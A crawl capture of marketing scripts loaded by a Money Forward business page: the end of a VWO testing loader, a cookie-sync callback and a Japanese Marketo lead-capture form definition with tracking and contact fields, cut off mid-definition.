dSC: true, onloadCb:function(xhr,a){window._vwo_mt_l=true;if(xhr.status===200 || xhr.status===304){if(!window._vwo_wt_f)return window._vwo_mt_f=xhr.responseText;_vwo_code.addScript({text:xhr.responseText});delete window._vwo_wt_f;}else{if(gcpfb(a,loadLib,xhr.status)){return;}_vwo_code.finish("&e=loading_failure:"+a);}}, onerrorCb: function(a){if(gcpfb(a,loadLib)){return;}window._vwo_mt_l=true;_vwo_code.finish("&e=loading_failure:"+a);}})};loadLib(_vis_opt_lib);VWO.load_co=function(u,opts){return window._vwo_code.load(u,opts);};;;}}catch(e){_vwo_code.finish();_vwo_code.removeLoaderAndOverlay&&_vwo_code.removeLoaderAndOverlay();_vwo_err(e);window.VWO.caE=1}})();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F9395%2F%3Fprovider%3Dipo%26provider_info%3Dcv.773.part.header%26internal_source%3Derp_top%26internal_medium%3Dfloating_banner%26internal_campaign%3Dmid_3wp_set%26link%3D&ref=&cb_name=usonarCallback&uuid=5e6ff712-7147-487e-b0c9-6c43c1cbb866&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.1949560139.1763598332%22%2C%22_ga%22%3A%22GA1.1.543099534.1763598333%22%2C%22_fbp%22%3A%22fb.1.1763598334532.558887017353158761%22%7D&cb=1763598335671
body_size: 120
content:
usonarCallback({"uuid":"5e6ff712-7147-487e-b0c9-6c43c1cbb866"})


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pages.biz.moneyforward.com/index.php/form/getForm?munchkinId=358-BQV-348&form=13707&url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F9395%2F&callback=jQuery371022814477434639113_1763598329838&_=1763598329839
body_size: 4713
content:
jQuery371022814477434639113_1763598329838({"Id":13707,"Vid":13707,"Status":"approved","Name":"MidERP.Form_086_\u7d4c\u7406\u696d\u52d9\u6539\u5584\u304a\u5f79\u7acb\u3061\u8cc7\u65993\u70b9\u30bb\u30c3\u30c8.\u8cc7\u6599DL\u30d5\u30a9\u30fc\u30e0_202502~","Description":"","Layout":"left","GutterWidth":10,"OffsetWidth":10,"HasTwoButtons":true,"SubmitLabel":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3059\u308b","ResetLabel":"\u6d88\u53bb","ButtonLocation":"120","LabelWidth":100,"FieldWidth":150,"ToolTipType":"none","FontFamily":"Helvetica, Arial, sans-serif","FontSize":"13px","FontColor":"#333","FontUrl":null,"LineMargin":10,"ProcessorVersion":2,"CreatedByUserid":411,"ProcessOptions":{"language":"Japanese","locale":"ja","profiling":{"isEnabled":false,"numberOfProfilingFields":15,"alwaysShowFields":[]},"socialSignOn":{"isEnabled":false,"enabledNetworks":[],"cfId":null,"codeSnippet":null},"knownLead":{"type":"form","template":""}},"EnableDeferredMode":0,"EnableCaptcha":0,"EnableGlobalFormValidationRule":1,"ButtonType":null,"ButtonImageUrl":null,"ButtonText":null,"ButtonSubmissionText":"\u304a\u5f85\u3061\u304f\u3060\u3055\u3044","ButtonStyle":{"id":11,"className":"mktoSimple","css":".mktoForm .mktoButtonWrap.mktoSimple .mktoButton {\ncolor:#fff;\nborder:1px solid #75ae4c;\npadding:0.4em 1em;\nfont-size:1em;\nbackground-color:#99c47c;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#99c47c), to(#75ae4c));\nbackground-image: -webkit-linear-gradient(top, #99c47c, #75ae4c);\nbackground-image: -moz-linear-gradient(top, #99c47c, #75ae4c);\nbackground-image: linear-gradient(to bottom, #99c47c, #75ae4c);\n}\n.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:hover {\nborder:1px solid #447f19;\n}\n.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:focus {\noutline:none;\nborder:1px solid #447f19;\n}\n.mktoForm .mktoButtonWrap.mktoSimple .mktoButton:active{\nbackground-color:#75ae4c;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#75ae4c), to(#99c47c));\nbackground-image: -webkit-linear-gradient(top, #75ae4c, #99c47c);\nbackground-image: -moz-linear-gradient(top, #75ae4c, #99c47c);\nbackground-image: linear-gradient(to bottom, #75ae4c, #99c47c);\n}\n","buttonColor":null},"ThemeStyle":{"id":2,"displayOrder":1,"name":"Simple","backgroundColor":"#FFF","layout":"left","fontFamily":"Helvetica, Arial, sans-serif","fontSize":"13px","fontColor":"#333","offsetWidth":10,"gutterWidth":10,"labelWidth":100,"fieldWidth":150,"lineMargin":10,"useBackgroundColorOnPreview":false,"css":".mktoForm fieldset.mkt3-formEditorFieldContainer{border: solid 1px gray;}.mktoForm fieldset.mkt3-formEditorFieldContainer legend{padding:0 1em;}","href":"css\/forms2-theme-simple.css","buttonStyleId":11},"ThemeStyleOverride":"\/* \u30ab\u30b9\u30bf\u30e0 CSS \u3092\u4e0b\u306b\u8ffd\u52a0 *\/\n\/*\u30d5\u30a9\u30fc\u30e0\u30ab\u30b9\u30bf\u30de\u30a4\u30ba*\/\n#mktoForm_13707 input[type=\"text\"], #mktoForm_13707 input[type=\"email\"], #mktoForm_13707 input[type=\"tel\"],#mktoForm_13707 input[type=\"number\"], #mktoForm_13707 button, #mktoForm_13707 select {\n  margin: 0;\n  padding: 0;\n  background: none;\n  border: none;\n  border-radius: 0;\n  outline: none;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  appearance: none;\n}\n\n#mktoForm_13707  input[type=\"text\"] ,#mktoForm_13707 input[type=\"email\"] ,#mktoForm_13707 input[type=\"tel\"] ,#mktoForm_13707 input[type=\"number\"]{\n  border: 1px solid #aeb0b6;\n  height: 35px;\n  border-radius: 4px;\n  background-color: #fff;\n  padding: 10px 7px;\n}\n\n#mktoForm_13707 select {\n  border: 1px solid #aeb0b6;\n  height: 35px;\n  border-radius: 4px;\n  background: #fff url(https:\/\/form.biz.moneyforward.com\/form\/wp-content\/uploads\/sites\/7\/2017\/12\/arrowDown.png) center right no-repeat;\n  padding: 5px 7px;\n}\n\n#mktoForm_13707 textarea {\n  border: 1px solid #aeb0b6;\n  border-radius: 4px;\n  padding: 10px 7px;\n  resize: both;\n}\n\n#mktoForm_13707 label{\n  color: #555555;\n}\n\n#mktoForm_13707 label[for=\"exapproval\"] {\n  font-size: 14px;\n  width: 240px !important;\n}\n\n#mktoForm_13707 label[for=\"exapproval\"] span{\n  font-weight: bold !important;\n}\n\n#mktoForm_13707 button{\n    min-width: 200px;\n    padding: 0 35px;\n    background: #00a1bb;\n    border-radius: 35px;\n    font-size: 18px;\n    font-weight: bold;\n    line-height: 50px;\n    color: #fff;\n    text-align: center;\n    text-decoration: none;\n    cursor: pointer;\n    box-shadow:none;\n    margin-top: 20px;\n    height: 50px;\n}\n\n#mktoForm_13707 label[for=\"ex_other_product\"] {\n  width: 157px !important;\n  display: block;\n  margin:0 0 5px 11px;\n  float: none;\n  font-size: 14px;\n}\n\n\n*\u30ec\u30b9\u30dd\u30f3\u30b7\u30d6\u5bfe\u5fdc*\/\n@media screen and (max-width: 480px) {\n#mktoForm_13707  input[type=\"text\"],#mktoForm_13707  input[type=\"email\"] ,#mktoForm_13707 input[type=\"tel\"], #mktoForm_13707 select{\n  font-size: 14px;\n }\n#mktoForm_13707 select{\n  height: 40px;\n}\n #mktoForm_13707 textarea {\n    font-size: 14px;\n    height: 70px;\n}\n#mktoForm_13707 button span{\n  margin-left: 0px !important;\n}\n#mktoForm_13707 .mktoButtonWrap{\n  margin-left: 0px !important;\n}\n\n}","LiveStreamSettings":null,"rows":[[{"Id":1070591,"Name":"HtmlText_2022-01-11T03:34:31.881Z","Datatype":"htmltext","InputInitialValue":"","LabelWidth":400,"ProfilingFieldNumber":0,"Htmltext":"\u003Cspan style=\"color: #808080;\"\u003E\u203b\u5165\u529b\u9805\u76ee\u304c\u8868\u793a\u3055\u308c\u306a\u3044\u65b9\u306f\u3001\u305d\u306e\u307e\u307e\u4e0b\u8a18\u30dc\u30bf\u30f3\u3088\u308a\u8cc7\u6599\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u304f\u3060\u3055\u3044\u003C\/span\u003E","IsLabelToLeft":true}],[{"Id":1070584,"Name":"referralprovider","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_provider:","InputInitialValue":"organic_direct","InputSourceChannel":"cookie","InputSourceSelector":"provider","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070585,"Name":"referralproviderinfo","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_provider_info:","InputInitialValue":"organic_direct","InputSourceChannel":"cookie","InputSourceSelector":"provider_info","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070586,"Name":"referralcode","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_code:","InputInitialValue":"none","InputSourceChannel":"url","InputSourceSelector":"referral_code","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070588,"Name":"acutmsource","Datatype":"hidden","Maxlength":255,"InputLabel":"ac_utm_source:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_source","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070592,"Name":"utmcontent","Datatype":"hidden","Maxlength":255,"InputLabel":"utm_content:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_content","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070593,"Name":"RepresentativePhone__c","Datatype":"hidden","Maxlength":40,"InputLabel":"\u4ee3\u8868\u8005\u96fb\u8a71\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070594,"Name":"PostalCode","Datatype":"hidden","Maxlength":255,"InputLabel":"\u90f5\u4fbf\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070595,"Name":"State","Datatype":"hidden","Maxlength":255,"InputLabel":"\u90fd\u9053\u5e9c\u770c:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070596,"Name":"ST_and_E_Industry__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u696d\u7a2e\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070597,"Name":"ST_and_E_Listed__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u4e0a\u5834\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070598,"Name":"ST_and_E_CapitalClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u8cc7\u672c\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070599,"Name":"ST_and_E_Capital__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u8cc7\u672c\u91d1:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070600,"Name":"ST_and_E_SalesClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u58f2\u4e0a\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070601,"Name":"ST_and_E_Sales__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u58f2\u4e0a:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070602,"Name":"ST_and_E_EmployeeClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E\u5f93\u696d\u54e1\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070603,"Name":"ST_and_E_NumberOfEmployees__c","Datatype":"hidden","InputLabel":"ST&E\u5f93\u696d\u54e1\u6570:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070604,"Name":"ST_and_E_MainOfficeClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u672c\u793e\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070605,"Name":"City","Datatype":"hidden","Maxlength":255,"InputLabel":"\u5e02\u753a\u6751:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070606,"Name":"Address","Datatype":"hidden","Maxlength":2000,"InputLabel":"\u4f4f\u6240:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":2,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070607,"Name":"Website__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Web \u30b5\u30a4\u30c8:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070608,"Name":"Fax","Datatype":"hidden","Maxlength":255,"InputLabel":"\u30d5\u30a1\u30c3\u30af\u30b9\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070612,"Name":"CorporateNumber__c","Datatype":"hidden","Maxlength":255,"InputLabel":"\u6cd5\u4eba\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070613,"Name":"mkto_form_referral_fbclid__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_fbclid:","InputInitialValue":"none","InputSourceChannel":"cookie","InputSourceSelector":"mfc_fbclid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070614,"Name":"mkto_form_referral_gclid__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_gclid:","InputInitialValue":"none","InputSourceChannel":"cookie","InputSourceSelector":"mfc_gclid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070615,"Name":"mkto_form_referral_yclid__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_yclid:","InputInitialValue":"none","InputSourceChannel":"cookie","InputSourceSelector":"mfc_yclid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070609,"Name":"mkto_form_referral_product_name__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_product_name:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"product_name","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070610,"Name":"mkto_form_referral_content_type__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_type:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_type","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070611,"Name":"mkto_form_referral_content_name__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_name:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_name","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070616,"Name":"mkto_document_url__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_document_url:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"form_url","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070617,"Name":"mfc_biz_visitor_id__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mfc_biz_visitor_id:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"mfc_biz_visitor_id","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1070578,"Name":"LastName","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"PlaceholderText":"\u59d3","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059"}],[{"Id":1070579,"Name":"FirstName","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"PlaceholderText":"\u540d","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059"}],[{"Id":1070581,"Name":"Company","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u4f01\u696d\u540d","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059"}],[{"Id":1070618,"Name":"save_approval","Datatype":"hidden","Maxlength":255,"InputLabel":"save_approval:","InputInitialValue":"yes","InputSourceChannel":"constant","InputSourceSelector":"","ProfilingFieldNumber":0}],[{"Id":1070577,"Name":"Email","IsRequired":true,"Datatype":"email","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"PlaceholderText":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","ValidationMessage":"\u6709\u52b9\u306a\u30e1\u30fc\u30eb \u30a2\u30c9\u30ec\u30b9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Company","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":""}]}}],[{"Id":1070580,"Name":"Phone","IsRequired":true,"Datatype":"phone","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u96fb\u8a71\u756a\u53f7\uff08\u643a\u5e2f\u96fb\u8a71\uff09","ValidationMessage":"\u6709\u52b9\u306a\u96fb\u8a71\u756a\u53f7\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Company","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":""}]}}],[{"Id":1070620,"Name":"Department__c","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u90e8\u9580\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"\u90e8\u9580\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"\u90e8\u9580\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044"},{"label":"\u7d4c\u55b6\u90e8\u9580","value":"\u7d4c\u55b6\u90e8\u9580"},{"label":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580","value":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580"},{"label":"\u7d4c\u7406\uff0f\u8ca1\u52d9\u90e8\u9580","value":"\u7d4c\u7406\uff0f\u8ca1\u52d9\u90e8\u9580"},{"label":"\u7dcf\u52d9\u90e8\u9580","value":"\u7dcf\u52d9\u90e8\u9580"},{"label":"\u4eba\u4e8b\u90e8\u9580","value":"\u4eba\u4e8b\u90e8\u9580"},{"label":"\u52b4\u52d9\u90e8\u9580","value":"\u52b4\u52d9\u90e8\u9580"},{"label":"\u6cd5\u52d9\u90e8\u9580","value":"\u6cd5\u52d9\u90e8\u9580"},{"label":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580","value":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580"},{"label":"\u55b6\u696d\uff0f\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580","value":"\u55b6\u696d\uff0f\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580"},{"label":"\u5e83\u5831\u90e8\u9580","value":"\u5e83\u5831\u90e8\u9580"},{"label":"\u88fd\u9020\uff0f\u958b\u767a\u90e8\u9580","value":"\u88fd\u9020\uff0f\u958b\u767a\u90e8\u9580"},{"label":"\u58eb\u696d\u90e8\u9580","value":"\u58eb\u696d\u90e8\u9580"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u90e8\u9580\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":""},{"label":"\u7d4c\u55b6\u90e8\u9580","value":"\u7d4c\u55b6\u90e8\u9580"},{"label":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580","value":"\u7d4c\u55b6\u4f01\u753b\u90e8\u9580"},{"label":"\u7d4c\u7406\uff0f\u8ca1\u52d9\u90e8\u9580","value":"\u7d4c\u7406\uff0f\u8ca1\u52d9\u90e8\u9580"},{"label":"\u7dcf\u52d9\u90e8\u9580","value":"\u7dcf\u52d9\u90e8\u9580"},{"label":"\u4eba\u4e8b\u90e8\u9580","value":"\u4eba\u4e8b\u90e8\u9580"},{"label":"\u52b4\u52d9\u90e8\u9580","value":"\u52b4\u52d9\u90e8\u9580"},{"label":"\u6cd5\u52d9\u90e8\u9580","value":"\u6cd5\u52d9\u90e8\u9580"},{"label":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580","value":"\u60c5\u5831\u30b7\u30b9\u30c6\u30e0\u90e8\u9580"},{"label":"\u55b6\u696d\uff0f\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580","value":"\u55b6\u696d\uff0f\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0\u90e8\u9580"},{"label":"\u5e83\u5831\u90e8\u9580","value":"\u5e83\u5831\u90e8\u9580"},{"label":"\u88fd\u9020\uff0f\u958b\u767a\u90e8\u9580","value":"\u88fd\u9020\uff0f\u958b\u767a\u90e8\u9580"},{"label":"\u58eb\u696d\u90e8\u9580","value":"\u58eb\u696d\u90e8\u9580"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}]}]}}],[{"Id":1070590,"Name":"Title","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u5f79\u8077\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"\u5f79\u8077\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"\u5f79\u8077\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044"},{"label":"\u793e\u9577\u30fb\u5f79\u54e1","value":"\u793e\u9577\u30fb\u5f79\u54e1"},{"label":"\u90e8\u9577","value":"\u90e8\u9577"},{"label":"\u8ab2\u9577","value":"\u8ab2\u9577"},{"label":"\u4fc2\u9577\u30fb\u4e3b\u4efb","value":"\u4fc2\u9577\u30fb\u4e3b\u4efb"},{"label":"\u4e00\u822c\u793e\u54e1","value":"\u4e00\u822c\u793e\u54e1"},{"label":"\u500b\u4eba\u4e8b\u696d\u4e3b","value":"\u500b\u4eba\u4e8b\u696d\u4e3b"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u5f79\u8077","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u5f79\u8077\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":""},{"label":"\u793e\u9577\u30fb\u5f79\u54e1","value":"\u793e\u9577\u30fb\u5f79\u54e1"},{"label":"\u90e8\u9577","value":"\u90e8\u9577"},{"label":"\u8ab2\u9577","value":"\u8ab2\u9577"},{"label":"\u4fc2\u9577\u30fb\u4e3b\u4efb","value":"\u4fc2\u9577\u30fb\u4e3b\u4efb"},{"label":"\u4e00\u822c\u793e\u54e1","value":"\u4e00\u822c\u793e\u54e1"},{"label":"\u500b\u4eba\u4e8b\u696d\u4e3b","value":"\u500b\u4eba\u4e8b\u696d\u4e3b"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}]}]}}],[{"Id":1070589,"Name":"NumberOfEmployees","IsRequired":true,"Datatype":"picklist","PicklistValues":[{"label":"\u8cb4\u793e\u306e\u5f93\u696d\u54e1\u6570\u3092\u304a\u9078\u3073\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"\u8cb4\u793e\u306e\u5f93\u696d\u54e1\u6570\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":"\u8cb4\u793e\u306e\u5f93\u696d\u54e1\u6570\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044"},{"label":"1\u301c50","value":"1"},{"label":"51\u301c100","value":"51"},{"label":"101\u301c200","value":"101"},{"label":"201\u301c500","value":"201"},{"label":"501\u301c1000","value":"501"},{"label":"1001\u301c","value":"1001"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"MinimumNumber":0,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u5f93\u696d\u54e1\u6570\u3092\u6559\u3048\u3066\u304f\u3060\u3055\u3044","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u8cb4\u793e\u306e\u5f93\u696d\u54e1\u6570\u3092\u304a\u9078\u3073\u304f\u3060\u3055\u3044","value":""},{"label":"1\u301c50","value":"1"},{"label":"51\u301c100","value":"51"},{"label":"101\u301c200","value":"101"},{"label":"201\u301c500","value":"201"},{"label":"501\u301c1000","value":"501"},{"label":"1001\u301c","value":"1001"}]}]}}],[{"Id":1070587,"Name":"Listing_category__c","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u8cb4\u793e\u306e\u3054\u72b6\u6cc1\u3092\u6559\u3048\u3066\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"\u4e0a\u5834\u4f01\u696d","value":"\u4e0a\u5834\u4f01\u696d"},{"label":"\u975e\u4e0a\u5834\u30fb\u4e0a\u5834\u4e88\u5b9a\u306a\u3057","value":"\u975e\u4e0a\u5834\u30fb\u4e0a\u5834\u4e88\u5b9a\u306a\u3057"},{"label":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u6642\u671f\u672a\u5b9a\uff09","value":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u6642\u671f\u672a\u5b9a\uff09"},{"label":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u7533\u8acb\u671f\u30fbN-1\u671f\uff09","value":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u7533\u8acb\u671f\u30fbN-1\u671f\uff09"},{"label":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08N-2\u671f\u30fbN-3\u671f\uff09","value":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08N-2\u671f\u30fbN-3\u671f\uff09"},{"label":"\u4e0a\u5834\u4f01\u696d\u306e\u5b50\u4f1a\u793e","value":"\u4e0a\u5834\u4f01\u696d\u306e\u5b50\u4f1a\u793e"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u8cb4\u793e\u306e\u3054\u72b6\u6cc1\u3092\u6559\u3048\u3066\u304f\u3060\u3055\u3044","value":""},{"label":"\u4e0a\u5834\u4f01\u696d","value":"\u4e0a\u5834\u4f01\u696d"},{"label":"\u975e\u4e0a\u5834\u30fb\u4e0a\u5834\u4e88\u5b9a\u306a\u3057","value":"\u975e\u4e0a\u5834\u30fb\u4e0a\u5834\u4e88\u5b9a\u306a\u3057"},{"label":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u6642\u671f\u672a\u5b9a\uff09","value":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u6642\u671f\u672a\u5b9a\uff09"},{"label":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08\u7533\u8acb\u671f\u30fbN-1\u671f\uff09","value":"\u4e0a\u5834\u6e96\u5099\